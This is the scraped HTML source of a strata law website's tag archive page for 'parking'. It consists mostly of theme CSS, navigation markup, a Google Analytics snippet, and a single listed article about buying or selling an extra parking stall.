var tds_theme_color_site_wide="#26ace2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #26ace2;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #26ace2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #26ace2 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #26ace2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #26ace2 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #26ace2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #26ace2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #26ace2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #26ace2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #26ace2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #26ace2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #26ace2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #26ace2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #26ace2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(38, 172, 226, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #26ace2;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #26ace2;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #111111;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #26ace2;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #111111;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #26ace2;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #26ace2;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #26ace2 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #8cc63f;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #8cc63f;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8cc63f transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #8cc63f;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #8cc63f;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #26ace2;
        background: -moz-linear-gradient(top, #26ace2 0%, #6ac0e2 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #26ace2), color-stop(100%, #6ac0e2));
        background: -webkit-linear-gradient(top, #26ace2 0%, #6ac0e2 100%);
        background: -o-linear-gradient(top, #26ace2 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #26ace2 0%, #6ac0e2 100%);
        background: linear-gradient(to bottom, #26ace2 0%, #6ac0e2 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#26ace2', endColorstr='#6ac0e2', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #bcdbe2;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    ul.sf-menu > .td-menu-item > a {
        font-family:Raleway;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-style:normal;
	font-weight:bold;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30685978-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tag tag-parking tag-202 global-block-template-1 td-health wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
                </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main_menu-container"><ul id="menu-main_menu" class="td-mobile-main-menu"><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-396"><a href="https://www.stratalaw.ca/">Home</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://www.stratalaw.ca/strata-law-guide/">Strata Law Guide</a></li>
<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-767"><a href="https://stratalaw.ca/strata-lawyer-directory/oscar-miklos/">Contact a Strata Lawyer</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    https://www.stratalaw.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.stratalaw.ca/">
            <img class="td-retina-data" data-retina="https://stratalaw.ca/wp-content/uploads/2017/04/StrataLawLogo_retina_white.png" src="https://stratalaw.ca/wp-content/uploads/2017/04/StrataLawLogo_regular_white.png" alt="StrataLaw.ca - Helping Strata Home Owners" title="StrataLaw.ca - Helping Strata Home Owners"/>
            <span class="td-visual-hidden">Strata Law British Columbia</span>
        </a>
                    </div>
                    		<a class="td-mobile-logo td-sticky-disable" href="https://www.stratalaw.ca/">
			<img class="td-retina-data" data-retina="https://stratalaw.ca/wp-content/uploads/2017/04/StrataLawLogo_retina_mobile.png" src="https://stratalaw.ca/wp-content/uploads/2017/04/StrataLawLogo_regular_mobile.png" alt="StrataLaw.ca - Helping Strata Home Owners" title="StrataLaw.ca - Helping Strata Home Owners"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.stratalaw.ca/">
			<img class="td-retina-data" data-retina="https://stratalaw.ca/wp-content/uploads/2017/04/StrataLawLogo_retina_white.png" src="https://stratalaw.ca/wp-content/uploads/2017/04/StrataLawLogo_regular_white.png" alt="StrataLaw.ca - Helping Strata Home Owners" title="StrataLaw.ca - Helping Strata Home Owners"/>
		</a>
	    </div>
    <div class="menu-main_menu-container"><ul id="menu-main_menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-396"><a href="https://www.stratalaw.ca/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-397"><a href="https://www.stratalaw.ca/strata-law-guide/">Strata Law Guide</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-767"><a href="https://stratalaw.ca/strata-lawyer-directory/oscar-miklos/">Contact a Strata Lawyer</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.stratalaw.ca/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                
</div>            </div>
        </div>
    </div>

</div>">
        <div class="td-crumb-container">
            <div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.stratalaw.ca/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Parking</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: parking</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stratalaw.ca/condo/strata/uncategorized/condostratablogselling-or-buying-an-extra-parking-stall-do-your-homework-first/" rel="bookmark" title="Selling or Buying an Extra Parking Stall? Do Your Homework First"><img width="" height="" class="entry-thumb" src="" alt="" title="Selling or Buying an Extra Parking Stall? Do Your Homework First"/></a></div>                <a href="https://www.stratalaw.ca/condo/strata/category/uncategorized/" class="td-post-category">Uncategorised</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.stratalaw.ca/condo/strata/uncategorized/condostratablogselling-or-buying-an-extra-parking-stall-do-your-homework-first/" rel="bookmark" title="Selling or Buying an Extra Parking Stall? Do Your Homework First">Selling or Buying an Extra Parking Stall? Do Your Homework First</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search">https://www.stratalaw.ca/">
    <div role="search">
